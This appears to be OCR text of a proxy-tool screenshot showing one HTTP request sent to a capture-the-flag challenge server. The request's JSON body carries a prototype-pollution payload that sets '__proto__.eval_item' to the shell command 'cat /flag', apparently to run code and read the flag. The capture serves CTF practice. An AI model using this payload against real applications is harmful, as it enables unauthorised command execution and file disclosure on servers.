 Request
Pretty Raw Hex \n
1 POST /update-info HTTP/1.1
2 Host: game.ctf.seusus.com:33184
3 Content-Length: 86
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://game.ctf.seusus.com:33184
8 Referer:
http://game.ctf.seusus.com:33184/update-info
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 {
14 "username":"seu",
15 "name":"fdfdfd",
16 "__proto__":{
17 "eval_item":"cat /flag"
18 }
19 }